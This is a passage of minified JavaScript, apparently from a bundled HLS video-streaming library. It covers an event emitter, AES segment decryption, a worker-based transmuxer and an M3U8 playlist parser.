o(this,t,e,i,!0)},u.prototype.removeListener=function(t,e,i,r){var a=n?n+t:t;if(!this._events[a])return this;if(!e)return l(this,a),this;var s=this._events[a];if(s.fn)s.fn!==e||r&&!s.once||i&&s.context!==i||l(this,a);else{for(var o=0,u=[],h=s.length;o<h;o++)(s[o].fn!==e||r&&!s[o].once||i&&s[o].context!==i)&&u.push(s[o]);u.length?this._events[a]=1===u.length?u[0]:u:l(this,a)}return this},u.prototype.removeAllListeners=function(t){var e;return t?(e=n?n+t:t,this._events[e]&&l(this,e)):(this._events=new a,this._eventsCount=0),this},u.prototype.off=u.prototype.removeListener,u.prototype.addListener=u.prototype.on,u.prefixed=n,u.EventEmitter=u,t.exports=u},function(t,e,i){"use strict";i.d(e,"a",(function(){return u}));var r=function(){function t(t,e){this.subtle=void 0,this.aesIV=void 0,this.subtle=t,this.aesIV=e}return t.prototype.decrypt=function(t,e){return this.subtle.decrypt({name:"AES-CBC",iv:this.aesIV},e,t)},t}(),n=function(){function t(t,e){this.subtle=void 0,this.key=void 0,this.subtle=t,this.key=e}return t.prototype.expandKey=function(){return this.subtle.importKey("raw",this.key,{name:"AES-CBC"},!1,["encrypt","decrypt"])},t}(),a=i(9);var s=function(){function t(){this.rcon=[0,1,2,4,8,16,32,64,128,27,54],this.subMix=[new Uint32Array(256),new Uint32Array(256),new Uint32Array(256),new Uint32Array(256)],this.invSubMix=[new Uint32Array(256),new Uint32Array(256),new Uint32Array(256),new Uint32Array(256)],this.sBox=new Uint32Array(256),this.invSBox=new Uint32Array(256),this.key=new Uint32Array(0),this.ksRows=0,this.keySize=0,this.keySchedule=void 0,this.invKeySchedule=void 0,this.initTable()}var e=t.prototype;return e.uint8ArrayToUint32Array_=function(t){for(var e=new DataView(t),i=new Uint32Array(4),r=0;r<4;r++)i[r]=e.getUint32(4*r);return i},e.initTable=function(){var t=this.sBox,e=this.invSBox,i=this.subMix,r=i[0],n=i[1],a=i[2],s=i[3],o=this.invSubMix,l=o[0],u=o[1],h=o[2],d=o[3],c=new Uint32Array(256),f=0,g=0,v=0;for(v=0;v<256;v++)c[v]=v<128?v<<1:v<<1^283;for(v=0;v<256;v++){var p=g^g<<1^g<<2^g<<3^g<<4;p=p>>>8^255&p^99,t[f]=p,e[p]=f;var m=c[f],y=c[m],T=c[y],b=257*c[p]^16843008*p;r[f]=b<<24|b>>>8,n[f]=b<<16|b>>>16,a[f]=b<<8|b>>>24,s[f]=b,b=16843009*T^65537*y^257*m^16843008*f,l[p]=b<<24|b>>>8,u[p]=b<<16|b>>>16,h[p]=b<<8|b>>>24,d[p]=b,f?(f=m^c[c[c[T^m]]],g^=c[c[g]]):f=g=1}},e.expandKey=function(t){for(var e=this.uint8ArrayToUint32Array_(t),i=!0,r=0;r<e.length&&i;)i=e[r]===this.key[r],r++;if(!i){this.key=e;var n=this.keySize=e.length;if(4!==n&&6!==n&&8!==n)throw new Error("Invalid aes key size="+n);var a,s,o,l,u=this.ksRows=4*(n+6+1),h=this.keySchedule=new Uint32Array(u),d=this.invKeySchedule=new Uint32Array(u),c=this.sBox,f=this.rcon,g=this.invSubMix,v=g[0],p=g[1],m=g[2],y=g[3];for(a=0;a<u;a++)a<n?o=h[a]=e[a]:(l=o,a%n==0?(l=c[(l=l<<8|l>>>24)>>>24]<<24|c[l>>>16&255]<<16|c[l>>>8&255]<<8|c[255&l],l^=f[a/n|0]<<24):n>6&&a%n==4&&(l=c[l>>>24]<<24|c[l>>>16&255]<<16|c[l>>>8&255]<<8|c[255&l]),h[a]=o=(h[a-n]^l)>>>0);for(s=0;s<u;s++)a=u-s,l=3&s?h[a]:h[a-4],d[s]=s<4||a<=4?l:v[c[l>>>24]]^p[c[l>>>16&255]]^m[c[l>>>8&255]]^y[c[255&l]],d[s]=d[s]>>>0}},e.networkToHostOrderSwap=function(t){return t<<24|(65280&t)<<8|(16711680&t)>>8|t>>>24},e.decrypt=function(t,e,i){for(var r,n,a,s,o,l,u,h,d,c,f,g,v,p,m=this.keySize+6,y=this.invKeySchedule,T=this.invSBox,b=this.invSubMix,E=b[0],S=b[1],L=b[2],A=b[3],D=this.uint8ArrayToUint32Array_(i),R=D[0],k=D[1],_=D[2],I=D[3],O=new Int32Array(t),C=new Int32Array(O.length),w=this.networkToHostOrderSwap;e<O.length;){for(d=w(O[e]),c=w(O[e+1]),f=w(O[e+2]),g=w(O[e+3]),o=d^y[0],l=g^y[1],u=f^y[2],h=c^y[3],v=4,p=1;p<m;p++)r=E[o>>>24]^S[l>>16&255]^L[u>>8&255]^A[255&h]^y[v],n=E[l>>>24]^S[u>>16&255]^L[h>>8&255]^A[255&o]^y[v+1],a=E[u>>>24]^S[h>>16&255]^L[o>>8&255]^A[255&l]^y[v+2],s=E[h>>>24]^S[o>>16&255]^L[l>>8&255]^A[255&u]^y[v+3],o=r,l=n,u=a,h=s,v+=4;r=T[o>>>24]<<24^T[l>>16&255]<<16^T[u>>8&255]<<8^T[255&h]^y[v],n=T[l>>>24]<<24^T[u>>16&255]<<16^T[h>>8&255]<<8^T[255&o]^y[v+1],a=T[u>>>24]<<24^T[h>>16&255]<<16^T[o>>8&255]<<8^T[255&l]^y[v+2],s=T[h>>>24]<<24^T[o>>16&255]<<16^T[l>>8&255]<<8^T[255&u]^y[v+3],C[e]=w(r^R),C[e+1]=w(s^k),C[e+2]=w(a^_),C[e+3]=w(n^I),R=d,k=c,_=f,I=g,e+=4}return C.buffer},t}(),o=i(1),l=i(5),u=function(){function t(t,e,i){var r=(void 0===i?{}:i).removePKCS7Padding,n=void 0===r||r;if(this.logEnabled=!0,this.observer=void 0,this.config=void 0,this.removePKCS7Padding=void 0,this.subtle=null,this.softwareDecrypter=null,this.key=null,this.fastAesKey=null,this.remainderData=null,this.currentIV=null,this.currentResult=null,this.observer=t,this.config=e,this.removePKCS7Padding=n,n)try{var a=self.crypto;a&&(this.subtle=a.subtle||a.webkitSubtle)}catch(t){}null===this.subtle&&(this.config.enableSoftwareAES=!0)}var e=t.prototype;return e.destroy=function(){this.observer=null},e.isSync=function(){return this.config.enableSoftwareAES},e.flush=function(){var t=this.currentResult;if(t){var e,i,r,n=new Uint8Array(t);return this.reset(),this.removePKCS7Padding?(i=(e=n).byteLength,(r=i&&new DataView(e.buffer).getUint8(i-1))?Object(a.a)(e,0,i-r):e):n}this.reset()},e.reset=function(){this.currentResult=null,this.currentIV=null,this.remainderData=null,this.softwareDecrypter&&(this.softwareDecrypter=null)},e.decrypt=function(t,e,i,r){if(this.config.enableSoftwareAES){this.softwareDecrypt(new Uint8Array(t),e,i);var n=this.flush();n&&r(n.buffer)}else this.webCryptoDecrypt(new Uint8Array(t),e,i).then(r)},e.softwareDecrypt=function(t,e,i){var r=this.currentIV,n=this.currentResult,o=this.remainderData;this.logOnce("JS AES decrypt"),o&&(t=Object(l.b)(o,t),this.remainderData=null);var u=this.getValidChunk(t);if(!u.length)return null;r&&(i=r);var h=this.softwareDecrypter;h||(h=this.softwareDecrypter=new s),h.expandKey(e);var d=n;return this.currentResult=h.decrypt(u.buffer,0,i),this.currentIV=Object(a.a)(u,-16).buffer,d||null},e.webCryptoDecrypt=function(t,e,i){var a=this,s=this.subtle;return this.key===e&&this.fastAesKey||(this.key=e,this.fastAesKey=new n(s,e)),this.fastAesKey.expandKey().then((function(e){return s?new r(s,i).decrypt(t.buffer,e):Promise.reject(new Error("web crypto not initialized"))})).catch((function(r){return a.onWebCryptoError(r,t,e,i)}))},e.onWebCryptoError=function(t,e,i,r){return o.b.warn("[decrypter.ts]: WebCrypto Error, disable WebCrypto API:",t),this.config.enableSoftwareAES=!0,this.logEnabled=!0,this.softwareDecrypt(e,i,r)},e.getValidChunk=function(t){var e=t,i=t.length-t.length%16;return i!==t.length&&(e=Object(a.a)(t,0,i),this.remainderData=Object(a.a)(t,i)),e},e.logOnce=function(t){this.logEnabled&&(o.b.log("[decrypter.ts]: "+t),this.logEnabled=!1)},t}()},function(t,e,i){"use strict";i.d(e,"a",(function(){return a}));var r=i(12);function n(t,e){for(var i=0;i<e.length;i++){var r=e[i];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}var a=function(){function t(t,e){this._uri=null,this.method=null,this.keyFormat=null,this.keyFormatVersions=null,this.keyID=null,this.key=null,this.iv=null,this._uri=e?Object(r.buildAbsoluteURL)(t,e,{alwaysNormalize:!0}):t}var e,i,a;return t.fromURL=function(e,i){return new t(e,i)},t.fromURI=function(e){return new t(e)},e=t,(i=[{key:"uri",get:function(){return this._uri}}])&&n(e.prototype,i),a&&n(e,a),Object.defineProperty(e,"prototype",{writable:!1}),t}()},function(t,e,i){function r(t){var e={};function i(r){if(e[r])return e[r].exports;var n=e[r]={i:r,l:!1,exports:{}};return t[r].call(n.exports,n,n.exports,i),n.l=!0,n.exports}i.m=t,i.c=e,i.i=function(t){return t},i.d=function(t,e,r){i.o(t,e)||Object.defineProperty(t,e,{configurable:!1,enumerable:!0,get:r})},i.r=function(t){Object.defineProperty(t,"__esModule",{value:!0})},i.n=function(t){var e=t&&t.__esModule?function(){return t.default}:function(){return t};return i.d(e,"a",e),e},i.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},i.p="/",i.oe=function(t){throw console.error(t),t};var r=i(i.s=ENTRY_MODULE);return r.default||r}function n(t){return(t+"").replace(/[.?*+^$[\]\\(){}|-]/g,"\\$&")}function a(t,e,r){var a={};a[r]=[];var s=e.toString(),o=s.match(/^function\s?\w*\(\w+,\s*\w+,\s*(\w+)\)/);if(!o)return a;for(var l,u=o[1],h=new RegExp("(\\\\n|\\W)"+n(u)+"\\(\\s*(/\\*.*?\\*/)?\\s*.*?([\\.|\\-|\\+|\\w|/|@]+).*?\\)","g");l=h.exec(s);)"dll-reference"!==l[3]&&a[r].push(l[3]);for(h=new RegExp("\\("+n(u)+'\\("(dll-reference\\s([\\.|\\-|\\+|\\w|/|@]+))"\\)\\)\\(\\s*(/\\*.*?\\*/)?\\s*.*?([\\.|\\-|\\+|\\w|/|@]+).*?\\)',"g");l=h.exec(s);)t[l[2]]||(a[r].push(l[1]),t[l[2]]=i(l[1]).m),a[l[2]]=a[l[2]]||[],a[l[2]].push(l[4]);for(var d,c=Object.keys(a),f=0;f<c.length;f++)for(var g=0;g<a[c[f]].length;g++)d=a[c[f]][g],isNaN(1*d)||(a[c[f]][g]=1*a[c[f]][g]);return a}function s(t){return Object.keys(t).reduce((function(e,i){return e||t[i].length>0}),!1)}t.exports=function(t,e){e=e||{};var n={main:i.m},o=e.all?{main:Object.keys(n.main)}:function(t,e){for(var i={main:[e]},r={main:[]},n={main:{}};s(i);)for(var o=Object.keys(i),l=0;l<o.length;l++){var u=o[l],h=i[u].pop();if(n[u]=n[u]||{},!n[u][h]&&t[u][h]){n[u][h]=!0,r[u]=r[u]||[],r[u].push(h);for(var d=a(t,t[u][h],u),c=Object.keys(d),f=0;f<c.length;f++)i[c[f]]=i[c[f]]||[],i[c[f]]=i[c[f]].concat(d[c[f]])}}return r}(n,t),l="";Object.keys(o).filter((function(t){return"main"!==t})).forEach((function(t){for(var e=0;o[t][e];)e++;o[t].push(e),n[t][e]="(function(module, exports, __webpack_require__) { module.exports = __webpack_require__; })",l=l+"var "+t+" = ("+r.toString().replace("ENTRY_MODULE",JSON.stringify(e))+")({"+o[t].map((function(e){return JSON.stringify(e)+": "+n[t][e].toString()})).join(",")+"});\n"})),l=l+"new (("+r.toString().replace("ENTRY_MODULE",JSON.stringify(t))+")({"+o.main.map((function(t){return JSON.stringify(t)+": "+n.main[t].toString()})).join(",")+"}))(self);";var u=new window.Blob([l],{type:"text/javascript"});if(e.bare)return u;var h=(window.URL||window.webkitURL||window.mozURL||window.msURL).createObjectURL(u),d=new window.Worker(h);return d.objectURL=h,d}},function(t,e,i){"use strict";i.r(e),i.d(e,"default",(function(){return o}));var r=i(10),n=i(0),a=i(1),s=i(15);function o(t){var e=new s.EventEmitter,i=function(e,i){t.postMessage({event:e,data:i})};e.on(n.a.FRAG_DECRYPTED,i),e.on(n.a.ERROR,i);t.addEventListener("message",(function(n){var s=n.data;switch(s.cmd){case"init":var o=JSON.parse(s.config);t.transmuxer=new r.c(e,s.typeSupported,o,s.vendor,s.id),Object(a.a)(o.debug),function(){var t=function(t){a.b[t]=function(e){i("workerLog",{logType:t,message:e})}};for(var e in a.b)t(e)}(),i("init",null);break;case"configure":t.transmuxer.configure(s.config);break;case"demux":var u=t.transmuxer.push(s.data,s.decryptdata,s.chunkMeta,s.state);Object(r.d)(u)?u.then((function(e){l(t,e)})):l(t,u);break;case"flush":var d=s.chunkMeta,c=t.transmuxer.flush(d);Object(r.d)(c)?c.then((function(e){h(t,e,d)})):h(t,c,d)}}))}function l(t,e){if(!((i=e.remuxResult).audio||i.video||i.text||i.id3||i.initSegment))return!1;var i,r=[],n=e.remuxResult,a=n.audio,s=n.video;return a&&u(r,a),s&&u(r,s),t.postMessage({event:"transmuxComplete",data:e},r),!0}function u(t,e){e.data1&&t.push(e.data1.buffer),e.data2&&t.push(e.data2.buffer)}function h(t,e,i){e.reduce((function(e,i){return l(t,i)||e}),!1)||t.postMessage({event:"transmuxComplete",data:e[0]}),t.postMessage({event:"flush",data:i})}},function(t,e,i){"use strict";i.r(e),i.d(e,"default",(function(){return cr}));var r,n=i(12),a=i(3),s=i(0),o=i(2),l=i(1),u=i(5),h=/^(\d+)x(\d+)$/,d=/\s*(.+?)\s*=((?:\".*?\")|.*?)(?:,|$)/g,c=function(){function t(e){for(var i in"string"==typeof e&&(e=t.parseAttrList(e)),e)e.hasOwnProperty(i)&&(this[i]=e[i])}var e=t.prototype;return e.decimalInteger=function(t){var e=parseInt(this[t],10);return e>Number.MAX_SAFE_INTEGER?1/0:e},e.hexadecimalInteger=function(t){if(this[t]){var e=(this[t]||"0x").slice(2);e=(1&e.length?"0":"")+e;for(var i=new Uint8Array(e.length/2),r=0;r<e.length/2;r++)i[r]=parseInt(e.slice(2*r,2*r+2),16);return i}return null},e.hexadecimalIntegerAsNumber=function(t){var e=parseInt(this[t],16);return e>Number.MAX_SAFE_INTEGER?1/0:e},e.decimalFloatingPoint=function(t){return parseFloat(this[t])},e.optionalFloat=function(t,e){var i=this[t];return i?parseFloat(i):e},e.enumeratedString=function(t){return this[t]},e.bool=function(t){return"YES"===this[t]},e.decimalResolution=function(t){var e=h.exec(this[t]);if(null!==e)return{width:parseInt(e[1],10),height:parseInt(e[2],10)}},t.parseAttrList=function(t){var e,i={};for(d.lastIndex=0;null!==(e=d.exec(t));){var r=e[2];0===r.indexOf('"')&&r.lastIndexOf('"')===r.length-1&&(r=r.slice(1,-1)),i[e[1]]=r}return i},t}();function f(){return(f=Object.assign?Object.assign.bind():function(t){for(var e=1;e<arguments.length;e++){var i=arguments[e];for(var r in i)Object.prototype.hasOwnProperty.call(i,r)&&(t[r]=i[r])}return t}).apply(this,arguments)}function g(t,e){for(var i=0;i<e.length;i++){var r=e[i];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}!function(t){t.ID="ID",t.CLASS="CLASS",t.START_DATE="START-DATE",t.DURATION="DURATION",t.END_DATE="END-DATE",t.END_ON_NEXT="END-ON-NEXT",t.PLANNED_DURATION="PLANNED-DURATION",t.SCTE35_OUT="SCTE35-OUT",t.SCTE35_IN="SCTE35-IN"}(r||(r={}));var v=function(){function t(t,e){if(this.attr=void 0,this._startDate=void 0,this._endDate=void 0,this._badValueForSameId=void 0,e){var i=e.attr;for(var n in i)if(Object.prototype.hasOwnProperty.call(t,n)&&t[n]!==i[n]){l.b.warn('DATERANGE tag attribute: "'+n+'" does not match for tags with ID: "'+t.ID+'"'),this._badValueForSameId=n;break}t=f(new c({}),i,t)}if(this.attr=t,this._startDate=new Date(t[r.START_DATE]),r.END_DATE in this.attr){var s=new Date(this.attr[r.END_DATE]);Object(a.a)(s.getTime())&&(this._endDate=s)}}var e,i,n;return e=t,(i=[{key:"id",get:function(){return this.attr.ID}},{key:"class",get:function(){return this.attr.CLASS}},{key:"startDate",get:function(){return this._startDate}},{key:"endDate",get:function(){if(this._endDate)return this._endDate;var t=this.duration;return null!==t?new Date(this._startDate.getTime()+1e3*t):null}},{key:"duration",get:function(){if(r.DURATION in this.attr){var t=this.attr.decimalFloatingPoint(r.DURATION);if(Object(a.a)(t))return t}else if(this._endDate)return(this._endDate.getTime()-this._startDate.getTime())/1e3;return null}},{key:"plannedDuration",get:function(){return r.PLANNED_DURATION in this.attr?this.attr.decimalFloatingPoint(r.PLANNED_DURATION):null}},{key:"endOnNext",get:function(){return this.attr.bool(r.END_ON_NEXT)}},{key:"isValid",get:function(){return!!this.id&&!this._badValueForSameId&&Object(a.a)(this.startDate.getTime())&&(null===this.duration||this.duration>=0)&&(!this.endOnNext||!!this.class)}}])&&g(e.prototype,i),n&&g(e,n),Object.defineProperty(e,"prototype",{writable:!1}),t}(),p=i(6);function m(t,e){for(var i=0;i<e.length;i++){var r=e[i];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}var y=function(){function t(t){this.PTSKnown=!1,this.alignedSliding=!1,this.averagetargetduration=void 0,this.endCC=0,this.endSN=0,this.fragments=void 0,this.fragmentHint=void 0,this.partList=null,this.dateRanges=void 0,this.live=!0,this.ageHeader=0,this.advancedDateTime=void 0,this.updated=!0,this.advanced=!0,this.availabilityDelay=void 0,this.misses=0,this.needSidxRanges=!1,this.startCC=0,this.startSN=0,this.startTimeOffset=null,this.targetduration=0,this.totalduration=0,this.type=null,this.url=void 0,this.m3u8="",this.version=null,this.canBlockReload=!1,this.canSkipUntil=0,this.canSkipDateRanges=!1,this.skippedSegments=0,this.recentlyRemovedDateranges=void 0,this.partHoldBack=0,this.holdBack=0,this.partTarget=0,this.preloadHint=void 0,this.renditionReports=void 0,this.tuneInGoal=0,this.deltaUpdateFailed=void 0,this.driftStartTime=0,this.driftEndTime=0,this.driftStart=0,this.driftEnd=0,this.fragments=[],this.dateRanges={},this.url=t}var e,i,r;return t.prototype.reloaded=function(t){if(!t)return this.advanced=!0,void(this.updated=!0);var e=this.lastPartSn-t.lastPartSn,i=this.lastPartIndex-t.lastPartIndex;this.updated=this.endSN!==t.endSN||!!i||!!e,this.advanced=this.endSN>t.endSN||e>0||0===e&&i>0,this.updated||this.advanced?this.misses=Math.floor(.6*t.misses):this.misses=t.misses+1,this.availabilityDelay=t.availabilityDelay},e=t,(i=[{key:"hasProgramDateTime",get:function(){return!!this.fragments.length&&Object(a.a)(this.fragments[this.fragments.length-1].programDateTime)}},{key:"levelTargetDuration",get:function(){return this.averagetargetduration||this.targetduration||10}},{key:"drift",get:function(){var t=this.driftEndTime-this.driftStartTime;return t>0?1e3*(this.driftEnd-this.driftStart)/t:1}},{key:"edge",get:function(){return this.partEnd||this.fragmentEnd}},{key:"partEnd",get:function(){var t;return null!==(t=this.partList)&&void 0!==t&&t.length?this.partList[this.partList.length-1].end:this.fragmentEnd}},{key:"fragmentEnd",get:function(){var t;return null!==(t=this.fragments)&&void 0!==t&&t.length?this.fragments[this.fragments.length-1].end:0}},{key:"age",get:function(){return this.advancedDateTime?Math.max(Date.now()-this.advancedDateTime,0)/1e3:0}},{key:"lastPartIndex",get:function(){var t;return null!==(t=this.partList)&&void 0!==t&&t.length?this.partList[this.partList.length-1].index:-1}},{key:"lastPartSn",get:function(){var t;return null!==(t=this.partList)&&void 0!==t&&t.length?this.partList[this.partList.length-1].fragment.sn:this.endSN}}])&&m(e.prototype,i),r&&m(e,r),Object.defineProperty(e,"prototype",{writable:!1}),t}(),T=i(17),b={audio:{a3ds:!0,"ac-3":!0,"ac-4":!0,alac:!0,alaw:!0,dra1:!0,"dts+":!0,"dts-":!0,dtsc:!0,dtse:!0,dtsh:!0,"ec-3":!0,enca:!0,g719:!0,g726:!0,m4ae:!0,mha1:!0,mha2:!0,mhm1:!0,mhm2:!0,mlpa:!0,mp4a:!0,"raw ":!0,Opus:!0,samr:!0,sawb:!0,sawp:!0,sevc:!0,sqcp:!0,ssmv:!0,twos:!0,ulaw:!0},video:{avc1:!0,avc2:!0,avc3:!0,avc4:!0,avcp:!0,av01:!0,drac:!0,dvav:!0,dvhe:!0,encv:!0,hev1:!0,hvc1:!0,mjp2:!0,mp4v:!0,mvc1:!0,mvc2:!0,mvc3:!0,mvc4:!0,resv:!0,rv60:!0,s263:!0,svc1:!0,svc2:!0,"vc-1":!0,vp08:!0,vp09:!0},text:{stpp:!0,wvtt:!0}};function E(t,e){return MediaSource.isTypeSupported((e||"video")+'/mp4;codecs="'+t+'"')}var S=/#EXT-X-STREAM-INF:([^\r\n]*)(?:[\r\n](?:#[^\r\n]*)?)*([^\r\n]+)|#EXT-X-SESSION-DATA:([^\r\n]*)[\r\n]+/g,L=/#EXT-X-MEDIA:(.*)/g,A=new RegExp([/#EXTINF:\s*(\d*(?:\.\d+)?)(?:,(.*)\s+)?/.source,/(?!#) *(\S[\S ]*)/.source,/#EXT-X-BYTERANGE:*(.+)/.source,/#EXT-X-PROGRAM-DATE-TIME:(.+)/.source,/#.*/.source].join("|"),"g"),D=new RegExp([/#(EXTM3U)/.source,/#EXT-X-(DATERANGE|KEY|MAP|PART|PART-INF|PLAYLIST-TYPE|PRELOAD-HINT|RENDITION-REPORT|SERVER-CONTROL|SKIP|START):(.+)/.source,/#EXT-X-(BITRATE|DISCONTINUITY-SEQUENCE|MEDIA-SEQUENCE|TARGETDURATION|VERSION): *(\d+)/.source,/#EXT-X-(DISCONTINUITY|ENDLIST|GAP)/.source,/(#)([^:]*):(.*)/.source,/(#)(.*)(?:.*)\r?\n?/.source].join("|")),R=/\.(mp4|m4s|m4v|m4a)$/i;var k=function(){function t(){}return t.findGroup=function(t,e){for(var i=0;i<t.length;i++){var r=t[i];if(r.id===e)return r}},t.convertAVC1ToAVCOTI=function(t){var e=t.split(".");if(e.length>2){var i=e.shift()+".";return i+=parseInt(e.shift()).toString(16),i+=("000"+parseInt(e.shift()).toString(16)).slice(-4)}return t},t.resolve=function(t,e){return n.buildAbsoluteURL(e,t,{alwaysNormalize:!0})},t.parseMasterPlaylist=function(e,i){var r,n=[],a={},s=!1;for(S.lastIndex=0;null!=(r=S.exec(e));)if(r[1]){var o=new c(r[1]),l={attrs:o,bitrate:o.decimalInteger("AVERAGE-BANDWIDTH")||o.decimalInteger("BANDWIDTH"),name:o.NAME,url:t.resolve(r[2],i)},u=o.decimalResolution("RESOLUTION");u&&(l.width=u.width,l.height=u.height),_((o.CODECS||"").split(/[ ,]+/).filter((function(t){return t})),l),l.videoCodec&&-1!==l.videoCodec.indexOf("avc1")&&(l.videoCodec=t.convertAVC1ToAVCOTI(l.videoCodec)),n.push(l)}else if(r[3]){var h=new c(r[3]);h["DATA-ID"]&&(s=!0,a[h["DATA-ID"]]=h)}return{levels:n,sessionData:s?a:null}},t.parseMasterPlaylistMedia=function(e,i,r,n){var a;void 0===n&&(n=[]);var s=[],o=0;for(L.lastIndex=0;null!==(a=L.exec(e));){var l=new c(a[1]);if(l.TYPE===r){var u={attrs:l,bitrate:0,id:o++,groupId:l["GROUP-ID"],instreamId:l["INSTREAM-ID"],name:l.NAME||l.LANGUAGE||"",type:r,default:l.bool("DEFAULT"),autoselect:l.bool("AUTOSELECT"),forced:l.bool("FORCED"),lang:l.LANGUAGE,url:l.URI?t.resolve(l.URI,i):""};if(n.length){var h=t.findGroup(n,u.groupId)||n[0];I(u,h,"audioCodec"),I(u,h,"textCodec")}s.push(u)}}return s},t.parseLevelPlaylist=function(t,e,i,r,s){var o,u,h,d=new y(e),f=d.fragments,g=null,m=0,b=0,E=0,S=0,L=null,k=new p.b(r,e),_=-1,I=!1;for(A.lastIndex=0,d.m3u8=t;null!==(o=A.exec(t));){I&&(I=!1,(k=new p.b(r,e)).start=E,k.sn=m,k.cc=S,k.level=i,g&&(k.initSegment=g,k.rawProgramDateTime=g.rawProgramDateTime,g.rawProgramDateTime=null));var w=o[1];if(w){k.duration=parseFloat(w);var x=(" "+o[2]).slice(1);k.title=x||null,k.tagList.push(x?["INF",w,x]:["INF",w])}else if(o[3])Object(a.a)(k.duration)&&(k.start=E,h&&(k.levelkey=h),k.sn=m,k.level=i,k.cc=S,k.urlId=s,f.push(k),k.relurl=(" "+o[3]).slice(1),O(k,L),L=k,E+=k.duration,m++,b=0,I=!0);else if(o[4]){var P=(" "+o[4]).slice(1);L?k.setByteRange(P,L):k.setByteRange(P)}else if(o[5])k.rawProgramDateTime=(" "+o[5]).slice(1),k.tagList.push(["PROGRAM-DATE-TIME",k.rawProgramDateTime]),-1===_&&(_=f.length);else{if(!(o=o[0].match(D))){l.b.warn("No matches on slow regex match for level playlist!");continue}for(u=1;u<o.length&&void 0===o[u];u++);var F=(" "+o[u]).slice(1),M=(" "+o[u+1]).slice(1),N=o[u+2]?(" "+o[u+2]).slice(1):"";switch(F){case"PLAYLIST-TYPE":d.type=M.toUpperCase();break;case"MEDIA-SEQUENCE":m=d.startSN=parseInt(M);break;case"SKIP":var U=new c(M),B=U.decimalInteger("SKIPPED-SEGMENTS");if(Object(a.a)(B)){d.skippedSegments=B;for(var G=B;G--;)f.unshift(null);m+=B}var j=U.enumeratedString("RECENTLY-REMOVED-DATERANGES");j&&(d.recentlyRemovedDateranges=j.split("\t"));break;case"TARGETDURATION":d.targetduration=parseFloat(M);break;case"VERSION":d.version=parseInt(M);break;case"EXTM3U":break;case"ENDLIST":d.live=!1;break;case"#":(M||N)&&k.tagList.push(N?[M,N]:[M]);break;case"DISCONTINUITY":S++,k.tagList.push(["DIS"]);break;case"GAP":k.tagList.push([F]);break;case"BITRATE":k.tagList.push([F,M]);break;case"DATERANGE":var K=new c(M),H=new v(K,d.dateRanges[K.ID]);H.isValid||d.skippedSegments?d.dateRanges[H.id]=H:l.b.warn('Ignoring invalid DATERANGE tag: "'+M+'"'),k.tagList.push(["EXT-X-DATERANGE",M]);break;case"DISCONTINUITY-SEQUENCE":S=parseInt(M);break;case"KEY":var V,W=new c(M),Y=W.enumeratedString("METHOD"),q=W.URI,z=W.hexadecimalInteger("IV"),X=W.enumeratedString("KEYFORMATVERSIONS"),Q=W.enumeratedString("KEYID"),$=null!=(V=W.enumeratedString("KEYFORMAT"))?V:"identity";if(["com.apple.streamingkeydelivery","com.microsoft.playready","urn:uuid:edef8ba9-79d6-4ace-a3c8-27dcd51d21ed","com.widevine"].indexOf($)>-1){l.b.warn("Keyformat "+$+" is not supported from the manifest");continue}if("identity"!==$)continue;Y&&(h=T.a.fromURL(e,q),q&&["AES-128","SAMPLE-AES","SAMPLE-AES-CENC"].indexOf(Y)>=0&&(h.method=Y,h.keyFormat=$,Q&&(h.keyID=Q),X&&(h.keyFormatVersions=X),h.iv=z));break;case"START":var J=new c(M).decimalFloatingPoint("TIME-OFFSET");Object(a.a)(J)&&(d.startTimeOffset=J);break;case"MAP":var Z=new c(M);if(k.duration){var tt=new p.b(r,e);C(tt,Z,i,h),g=tt,k.initSegment=g,g.rawProgramDateTime&&!k.rawProgramDateTime&&(k.rawProgramDateTime=g.rawProgramDateTime)}else C(k,Z,i,h),g=k,I=!0;break;case"SERVER-CONTROL":var et=new c(M);d.canBlockReload=et.bool("CAN-BLOCK-RELOAD"),d.canSkipUntil=et.optionalFloat("CAN-SKIP-UNTIL",0),d.canSkipDateRanges=d.canSkipUntil>0&&et.bool("CAN-SKIP-DATERANGES"),d.partHoldBack=et.optionalFloat("PART-HOLD-BACK",0),d.holdBack=et.optionalFloat("HOLD-BACK",0);break;case"PART-INF":var it=new c(M);d.partTarget=it.decimalFloatingPoint("PART-TARGET");break;case"PART":var rt=d.partList;rt||(rt=d.partList=[]);var nt=b>0?rt[rt.length-1]:void 0,at=b++,st=new p.c(new c(M),k,e,at,nt);rt.push(st),k.duration+=st.duration;break;case"PRELOAD-HINT":var ot=new c(M);d.preloadHint=ot;break;case"RENDITION-REPORT":var lt=new c(M);d.renditionReports=d.renditionReports||[],d.renditionReports.push(lt);break;default:l.b.warn("line parsed but not handled: "+o)}}}L&&!L.relurl?(f.pop(),E-=L.duration,d.partList&&(d.fragmentHint=L)):d.partList&&(O(k,L),k.cc=S,d.fragmentHint=k);var ut=f.length,ht=f[0],dt=f[ut-1];if((E+=d.skippedSegments*d.targetduration)>0&&ut&&dt){d.averagetargetduration=E/ut;var ct=dt.sn;d.endSN="initSegment"!==ct?ct:0,ht&&(d.startCC=ht.cc,ht.initSegment||d.fragments.every((function(t){return t.relurl&&(e=t.relurl,R.test(null!=(i=null===(r=n.parseURL(e))||void 0===r?void 0:r.path)?i:""));var e,i,r}))&&(l.b.warn("MP4 fragments found but no init segment (probably no MAP, incomplete M3U8), trying to fetch SIDX"),(k=new p.b(r,e)).relurl=dt.relurl,k.level=i,k.sn="initSegment",ht.initSegment=k,d.needSidxRanges=!0))}else d.endSN=0,d.startCC=0;return d.fragmentHint&&(E+=d.fragmentHint.duration),d.totalduration=E,d.endCC=S,_>0&&function(t,e){for(var i=t[e],r=e;r--;){var n=t[r];if(!n)return;n.programDateTime=i.programDateTime-1e3*n.duration,i=n}}(f,_),d},t}();function _(t,e){["video","audio","text"].forEach((function(i){var r=t.filter((function(t){return function(t,e){var i=b[e];return!!i&&!0===i[t.slice(0,4)]}(t,i)}));if(r.length){var n=r.filter((function(t){return 0===t.lastIndexOf("avc1",0)||0===t.lastIndexOf("mp4a",0)}));e[i+"Codec"]=n.length>0?n[0]:r[0],t=t.filter((function(t){return-1===r.indexOf(t)}))}})),e.unknownCodecs=t}function I(t,e,i){var r=e[i];r&&(t[i]=r)}function 